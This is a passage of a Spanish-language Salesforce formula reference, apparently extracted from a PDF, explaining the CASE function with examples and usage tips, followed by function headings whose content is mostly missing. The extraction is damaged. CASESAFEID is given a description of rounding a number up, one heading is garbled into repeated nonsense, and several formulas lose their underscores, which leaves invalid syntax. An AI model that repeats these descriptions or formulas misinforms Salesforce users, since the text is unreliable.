

<span id="page-4238-0"></span>

<span id="page-4239-1"></span>

**•** Esta función no está disponible en botones y vínculos personalizados, S-Control o reportes.

### <span id="page-4239-0"></span>CASE



Se muestra el siguiente texto:

**•** "Reasignar" para los casos que hayan estado tres días abiertos.

- **•** "Asignar tarea" para los casos que hayan estado dos días abiertos.
- **•** "Mantener" en el resto de los casos.

#### **Mes de última actividad**

Este campo de fórmula muestra el mes de la última actividad o "Ninguno" si no hay actividades.



**Ejemplo de valor predeterminado:**

#### **Porcentaje de descuento**

Utilice la siguiente fórmula de valor predeterminado para insertar un porcentaje de descuento diferente en una oportunidad en función del departamento de la persona que crea la oportunidad:

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

En este ejemplo, la fórmula inserta un porcentaje de descuento del 25 % en cualquier oportunidad creada por un usuario del departamento de "TI" o del 15 % en cualquier oportunidad creada por alguien del departamento "Campo". Se aplicará un cero si el creador no pertenece a alguno de estos departamentos. Se trata de un campo de porcentaje personalizado de oportunidades que utiliza el campo de usuario estándar Departamento.

#### **Idioma del producto**

Puede que desee asociar un producto a su idioma de manera que sus usuarios sepan el tipo de documentación o adaptador que deben incluir. Utilice la siguiente fórmula de valor predeterminado para definir automáticamente el idioma de un producto en función del país del usuario que crea el producto. En este ejemplo, el valor predeterminado es "Japonés" si el país del usuario es "Japón" e "Inglés" si el país del usuario es "EE.UU.". Si ninguno de los dos es cierto, se inserta el valor predeterminado "desconocido" en el campo Idioma del producto.

```
CASE($User.Country , "Japan", "Japanese", "US",
"English","unknown")
```
**Sugerencias:**

- **•** Asegúrese de que las expresiones *valor1*, *valor2* son del mismo tipo de datos.
- **•** Asegúrese de que las expresiones *resultado1*, *resultado2* son del mismo tipo de datos.

**•** Las funciones CASE no contienen funciones que devuelvan valores verdadero o falso. En vez de ello, haga que las expresiones verdaderas o falsas devuelvan números como:

```
CASE(1, IF(ISPICKVAL (Term__c, "12"), 1, 0),
12 * Monthly Commit c,
IF(ISPICKVAL(Term__c, "24"), 1, 0),
24 * Monthly Commit c, 0)
```
En esta fórmula, Plazo es un campo de lista de selección que se multiplica por Confirmación mensual siempre que contenga el valor 1 para verdadero.

- **•** El valor *otro\_resultado* es necesario.
- **•** Las funciones CASE devuelven un error siempre que cualquiera de las expresiones devuelva un error, independientemente del resultado que debiese aparecer. Por ejemplo, CASE(Campo c, "Socio", "P", "Cliente", "C", LEFT(Campo c, -5)) devuelve un error aunque el valor del campo sea "Socio" o "Cliente" porque la última instrucción es ilógica.
- **•** Si el campo de la función CASE está en blanco, devolverá el valor de *otro\_resultado*. Por ejemplo, veamos esta fórmula: CASE (Días abierto c, 3, "Reasignar", 2, "Asignar tarea", "Mantener") muestra "Mantener" si el campo Días abiertos está en blanco, es 0 o muestra un valor distinto de 2 ó 3.
- **•** Utilice funciones CASE para determinar si el valor de una lista de selección es igual a un valor concreto. Por ejemplo, la fórmula CASE (Plazo c, "12", 12 \* Confirmación mensual c, "24", 24 \* Confirmación mensual c, 0) multiplica el importe de Confirmación mensual por 12 siempre que Plazo sea 12 o multiplica el importe de Confirmación mensual por 24 siempre que Plazo sea 24. En caso contrario, el resultado es cero.

# <span id="page-4241-1"></span>CASESAFEID



```
Descripción: Redondea hacia arriba un número al número entero más próximo.
```
<span id="page-4242-1"></span><span id="page-4242-0"></span>



# <span id="page-4243-0"></span>**DATEVALUE**

# <span id="page-4243-1"></span>DATETIMEVALUE



### <span id="page-4244-0"></span>DAY



# <span id="page-4244-1"></span>**DISTANCE**



#### Mejora de Salesforce con herramientas de personalización entre a seriente de seriente de la seriente de fórmulas instantánea



# <span id="page-4245-0"></span>EXP

